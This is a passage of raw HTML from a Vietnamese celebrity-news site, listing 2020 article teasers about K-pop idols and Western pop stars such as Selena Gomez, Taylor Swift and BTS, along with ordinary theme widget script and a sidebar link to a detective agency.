                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-28T18:37:40+00:00" >28/04/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/ca-si-lam-dep/5-than-tuong-mac-dep-nhat-kpop/" rel="bookmark" class="td-image-wrap" title="5 thần tượng mặc đẹp nhất Kpop"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/04/3306eee4-5-than-tuong-mac-dep-nhat-kpop-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/04/3306eee4-5-than-tuong-mac-dep-nhat-kpop-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/04/3306eee4-5-than-tuong-mac-dep-nhat-kpop-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="5 thần tượng mặc đẹp nhất Kpop"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/ca-si-lam-dep/5-than-tuong-mac-dep-nhat-kpop/" rel="bookmark" title="5 thần tượng mặc đẹp nhất Kpop">5 thần tượng mặc đẹp nhất Kpop</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-18T00:16:44+00:00" >18/04/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/su-kien/loat-show-hai-huoc-noi-tieng-xu-han-de-cay-trong-mua-dich-song-joong-ki-son-ye-jin-blackpink-lay-loi-co-ca-hlv-park-hang-seo/" rel="bookmark" class="td-image-wrap" title="Loạt show hài hước nổi tiếng xứ Hàn để &#8220;cày&#8221; trong mùa dịch: Song Joong Ki &#8211; Son Ye Jin &#8211; BLACKPINK lầy lội, có cả HLV Park Hang Seo"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/04/37ec502b-show-hài-hước-hàn-quốc-thám-tử-324x160.png" srcset="https://thegioicasi.com/wp-content/uploads/2020/04/37ec502b-show-hài-hước-hàn-quốc-thám-tử-324x160.png 324w, https://thegioicasi.com/wp-content/uploads/2020/04/37ec502b-show-hài-hước-hàn-quốc-thám-tử-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Loạt show hài hước nổi tiếng xứ Hàn để &#8220;cày&#8221; trong mùa dịch: Song Joong Ki &#8211; Son Ye Jin &#8211; BLACKPINK lầy lội, có cả HLV Park Hang Seo"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/su-kien/loat-show-hai-huoc-noi-tieng-xu-han-de-cay-trong-mua-dich-song-joong-ki-son-ye-jin-blackpink-lay-loi-co-ca-hlv-park-hang-seo/" rel="bookmark" title="Loạt show hài hước nổi tiếng xứ Hàn để &#8220;cày&#8221; trong mùa dịch: Song Joong Ki &#8211; Son Ye Jin &#8211; BLACKPINK lầy lội, có cả HLV Park Hang Seo">Loạt show hài hước nổi tiếng xứ Hàn để &#8220;cày&#8221; trong...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-09T18:56:31+00:00" >09/04/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/big-bang-chuan-bi-tai-xuat-voi-doi-hinh-4-thanh-vien-truoc-them-bieu-dien-tai-coachella-2020/" rel="bookmark" class="td-image-wrap" title="Big Bang chuẩn bị tái xuất với đội hình 4 thành viên trước thềm biểu diễn tại Coachella 2020?"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/04/28c9cb21-big-bang-chuan-bi-tai-xuat-voi-doi-hinh-4-thanh-vien-truoc-them-bieu-dien-tai-coachella-2020-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/04/28c9cb21-big-bang-chuan-bi-tai-xuat-voi-doi-hinh-4-thanh-vien-truoc-them-bieu-dien-tai-coachella-2020-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/04/28c9cb21-big-bang-chuan-bi-tai-xuat-voi-doi-hinh-4-thanh-vien-truoc-them-bieu-dien-tai-coachella-2020-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Big Bang chuẩn bị tái xuất với đội hình 4 thành viên trước thềm biểu diễn tại Coachella 2020?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/big-bang-chuan-bi-tai-xuat-voi-doi-hinh-4-thanh-vien-truoc-them-bieu-dien-tai-coachella-2020/" rel="bookmark" title="Big Bang chuẩn bị tái xuất với đội hình 4 thành viên trước thềm biểu diễn tại Coachella 2020?">Big Bang chuẩn bị tái xuất với đội hình 4 thành...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-07T19:51:26+00:00" >07/04/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/ca-si-lam-dep/my-nhan-twice-trong-nhu-cong-chua-khi-dien-vay-om-sat-co-the/" rel="bookmark" class="td-image-wrap" title="Mỹ nhân TWICE trông như công chúa khi diện váy ôm sát cơ thể"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/04/c26044e7-my-nhan-twice-trong-nhu-cong-chua-khi-dien-vay-om-sat-co-the-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/04/c26044e7-my-nhan-twice-trong-nhu-cong-chua-khi-dien-vay-om-sat-co-the-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/04/c26044e7-my-nhan-twice-trong-nhu-cong-chua-khi-dien-vay-om-sat-co-the-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Mỹ nhân TWICE trông như công chúa khi diện váy ôm sát cơ thể"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/ca-si-lam-dep/my-nhan-twice-trong-nhu-cong-chua-khi-dien-vay-om-sat-co-the/" rel="bookmark" title="Mỹ nhân TWICE trông như công chúa khi diện váy ôm sát cơ thể">Mỹ nhân TWICE trông như công chúa khi diện váy ôm...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T19:53:26+00:00" >01/04/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/ca-si-lam-dep/nhan-sac-visual-nhom-nhac-tan-binh/" rel="bookmark" class="td-image-wrap" title="Nhan sắc visual nhóm nhạc tân binh"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/04/5e71235c-nhan-sac-visual-nhom-nhac-tan-binh-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/04/5e71235c-nhan-sac-visual-nhom-nhac-tan-binh-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/04/5e71235c-nhan-sac-visual-nhom-nhac-tan-binh-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Nhan sắc visual nhóm nhạc tân binh"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/ca-si-lam-dep/nhan-sac-visual-nhom-nhac-tan-binh/" rel="bookmark" title="Nhan sắc visual nhóm nhạc tân binh">Nhan sắc visual nhóm nhạc tân binh</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T00:58:15+00:00" >01/04/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/selena-gomez-lay-tien-ban-ao-ung-ho-quy-chong-dich-benh/" rel="bookmark" class="td-image-wrap" title="Selena Gomez lấy tiền bán áo ủng hộ quỹ chống dịch bệnh"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/03/0de0bf79-selena-gomez-lay-tien-ban-ao-ung-ho-quy-chong-dich-benh-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/03/0de0bf79-selena-gomez-lay-tien-ban-ao-ung-ho-quy-chong-dich-benh-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/03/0de0bf79-selena-gomez-lay-tien-ban-ao-ung-ho-quy-chong-dich-benh-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Selena Gomez lấy tiền bán áo ủng hộ quỹ chống dịch bệnh"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/selena-gomez-lay-tien-ban-ao-ung-ho-quy-chong-dich-benh/" rel="bookmark" title="Selena Gomez lấy tiền bán áo ủng hộ quỹ chống dịch bệnh">Selena Gomez lấy tiền bán áo ủng hộ quỹ chống dịch...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T20:47:00+00:00" >29/03/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/nam-dien-vien-the-rock-chinh-la-nguoi-long-tieng-cho-taylor-swift-trong-mv-the-man/" rel="bookmark" class="td-image-wrap" title="Nam diễn viên The Rock chính là người lồng tiếng cho Taylor Swift trong MV “The Man”"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/02/721d37b6-nam-dien-vien-the-rock-chinh-la-nguoi-long-tieng-cho-taylor-swift-trong-mv-the-man-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/02/721d37b6-nam-dien-vien-the-rock-chinh-la-nguoi-long-tieng-cho-taylor-swift-trong-mv-the-man-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/02/721d37b6-nam-dien-vien-the-rock-chinh-la-nguoi-long-tieng-cho-taylor-swift-trong-mv-the-man-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Nam diễn viên The Rock chính là người lồng tiếng cho Taylor Swift trong MV “The Man”"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/nam-dien-vien-the-rock-chinh-la-nguoi-long-tieng-cho-taylor-swift-trong-mv-the-man/" rel="bookmark" title="Nam diễn viên The Rock chính là người lồng tiếng cho Taylor Swift trong MV “The Man”">Nam diễn viên The Rock chính là người lồng tiếng cho...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-29T20:07:17+00:00" >29/02/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/sao-han-len-san-khau-trong-suong-suong-nhung-makeup-ca-ta-phan/" rel="bookmark" class="td-image-wrap" title="Sao Hàn lên sân khấu trông ’sương sương’ nhưng makeup cả ‘tạ phấn’"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/02/e251476c-sao-han-len-san-khau-trong-suong-suong-nhung-makeup-ca-ta-phan-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/02/e251476c-sao-han-len-san-khau-trong-suong-suong-nhung-makeup-ca-ta-phan-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/02/e251476c-sao-han-len-san-khau-trong-suong-suong-nhung-makeup-ca-ta-phan-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Sao Hàn lên sân khấu trông ’sương sương’ nhưng makeup cả ‘tạ phấn’"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/sao-han-len-san-khau-trong-suong-suong-nhung-makeup-ca-ta-phan/" rel="bookmark" title="Sao Hàn lên sân khấu trông ’sương sương’ nhưng makeup cả ‘tạ phấn’">Sao Hàn lên sân khấu trông ’sương sương’ nhưng makeup cả...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-29T19:52:56+00:00" >29/02/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/justin-bieber-lan-dau-tiet-lo-ly-do-bien-mat-khoi-lang-giai-tri/" rel="bookmark" class="td-image-wrap" title="Justin Bieber lần đầu tiết lộ lý do biến mất khỏi làng giải trí"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/02/f2266507-justin-bieber-lan-dau-tiet-lo-ly-do-bien-mat-khoi-lang-giai-tri-dab-4701871-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/02/f2266507-justin-bieber-lan-dau-tiet-lo-ly-do-bien-mat-khoi-lang-giai-tri-dab-4701871-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/02/f2266507-justin-bieber-lan-dau-tiet-lo-ly-do-bien-mat-khoi-lang-giai-tri-dab-4701871-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Justin Bieber lần đầu tiết lộ lý do biến mất khỏi làng giải trí"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/justin-bieber-lan-dau-tiet-lo-ly-do-bien-mat-khoi-lang-giai-tri/" rel="bookmark" title="Justin Bieber lần đầu tiết lộ lý do biến mất khỏi làng giải trí">Justin Bieber lần đầu tiết lộ lý do biến mất khỏi...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-25T15:32:34+00:00" >25/02/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/loat-outfit-chat-choi-gia-tren-troi-cua-bts-trong-mv-moi/" rel="bookmark" class="td-image-wrap" title="Loạt outfit ‘chất chơi’ giá ‘trên trời’ của BTS trong MV mới"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/02/17199864-loat-outfit-chat-choi-gia-tren-troi-cua-bts-trong-mv-moi-24c-4698286-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/02/17199864-loat-outfit-chat-choi-gia-tren-troi-cua-bts-trong-mv-moi-24c-4698286-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/02/17199864-loat-outfit-chat-choi-gia-tren-troi-cua-bts-trong-mv-moi-24c-4698286-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Loạt outfit ‘chất chơi’ giá ‘trên trời’ của BTS trong MV mới"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/loat-outfit-chat-choi-gia-tren-troi-cua-bts-trong-mv-moi/" rel="bookmark" title="Loạt outfit ‘chất chơi’ giá ‘trên trời’ của BTS trong MV mới">Loạt outfit ‘chất chơi’ giá ‘trên trời’ của BTS trong MV...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T14:21:57+00:00" >23/02/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/sm-entertainment-xac-nhan-truong-nhom-exo-suho-debut-solo-vao-thang-3/" rel="bookmark" class="td-image-wrap" title="SM Entertainment xác nhận trưởng nhóm EXO – Suho debut solo vào tháng 3"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/02/0d703f27-sm-entertainment-xac-nhan-truong-nhom-exo-suho-debut-solo-vao-thang-3-dd8128-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/02/0d703f27-sm-entertainment-xac-nhan-truong-nhom-exo-suho-debut-solo-vao-thang-3-dd8128-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/02/0d703f27-sm-entertainment-xac-nhan-truong-nhom-exo-suho-debut-solo-vao-thang-3-dd8128-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="SM Entertainment xác nhận trưởng nhóm EXO – Suho debut solo vào tháng 3"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/sm-entertainment-xac-nhan-truong-nhom-exo-suho-debut-solo-vao-thang-3/" rel="bookmark" title="SM Entertainment xác nhận trưởng nhóm EXO – Suho debut solo vào tháng 3">SM Entertainment xác nhận trưởng nhóm EXO – Suho debut solo...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-19T15:04:18+00:00" >19/02/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-9x-mabel-de-nguc-tran-voi-vay-xe-sau-den-eo-giua-tiet-troi-gia-lanh/" rel="bookmark" class="td-image-wrap" title="Ca sĩ 9x Mabel để ngực trần với váy xẻ sâu đến eo giữa tiết trời giá lạnh"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/02/bd9e7ef3-ca-si-9x-mabel-de-nguc-tran-voi-vay-xe-sau-den-eo-giua-tiet-troi-gia-lanh-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/02/bd9e7ef3-ca-si-9x-mabel-de-nguc-tran-voi-vay-xe-sau-den-eo-giua-tiet-troi-gia-lanh-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/02/bd9e7ef3-ca-si-9x-mabel-de-nguc-tran-voi-vay-xe-sau-den-eo-giua-tiet-troi-gia-lanh-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Ca sĩ 9x Mabel để ngực trần với váy xẻ sâu đến eo giữa tiết trời giá lạnh"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-9x-mabel-de-nguc-tran-voi-vay-xe-sau-den-eo-giua-tiet-troi-gia-lanh/" rel="bookmark" title="Ca sĩ 9x Mabel để ngực trần với váy xẻ sâu đến eo giữa tiết trời giá lạnh">Ca sĩ 9x Mabel để ngực trần với váy xẻ sâu...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-19T14:54:02+00:00" >19/02/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                    <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/page/2/" class="page" title="2">2</a><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/page/2251/" class="last" title="2.251">2.251</a><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2.251</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>CÔNG TY THÁM TỬ UY TÍN</span></h4><div class="menu-cong-ty-tham-tu-uy-tin-container"><ul id="menu-cong-ty-tham-tu-uy-tin" class="menu"><li id="menu-item-156430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-156430"><a href="http://www.thamtuluonggia.com/">Thám tử Lương Gia</a></li>
</ul></div></aside><div class="td_block_wrap td_block_18 td_block_widget td_uid_9_697068464b41d_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_9_697068464b41d" ><script>var block_td_uid_9_697068464b41d = new tdBlock();
block_td_uid_9_697068464b41d.id = "td_uid_9_697068464b41d";
block_td_uid_9_697068464b41d.atts = '{"custom_title":"TI\u00caU \u0110I\u1ec2M","custom_url":"\/tieu-diem\/","block_template_id":"","header_color":"#","header_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_697068464b41d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_reset":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_reset":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_reset":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_reset":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_reset":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_reset":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_reset":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_reset":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_reset":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_reset":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_697068464b41d_rand","tdc_css_class_style":"td_uid_9_697068464b41d_rand_style"}';
block_td_uid_9_697068464b41d.td_column_number = "1";
block_td_uid_9_697068464b41d.block_type = "td_block_18";
block_td_uid_9_697068464b41d.post_count = "1";
block_td_uid_9_697068464b41d.found_posts = "4320";
block_td_uid_9_697068464b41d.header_color = "#";
block_td_uid_9_697068464b41d.ajax_pagination_infinite_stop = "";
block_td_uid_9_697068464b41d.max_num_pages = "4320";
tdBlocksArray.push(block_td_uid_9_697068464b41d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="/tieu-diem/" class="td-pulldown-size">TIÊU ĐIỂM</a></h4></div><div id=td_uid_9_697068464b41d class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/bac-si-minh-duc-va-ca-si-duy-long-lam-mv-trong-dich-covid-19/" rel="bookmark" class="td-image-wrap" title="Bác sĩ Minh Đức và ca sĩ Duy Long làm MV trong dịch COVID-19"><img width="696" height="385" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/04/5f631930-ca-sĩ-duy-long-mv-có-lẽ-vì-696x385.jpg" alt="" title="Bác sĩ Minh Đức và ca sĩ Duy Long làm MV trong dịch COVID-19"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/bac-si-minh-duc-va-ca-si-duy-long-lam-mv-trong-dich-covid-19/" rel="bookmark" title="Bác sĩ Minh Đức và ca sĩ Duy Long làm MV trong dịch COVID-19">Bác sĩ Minh Đức và ca sĩ Duy Long làm MV trong dịch COVID-19</a></h3>                                        <span class="td-author-date">
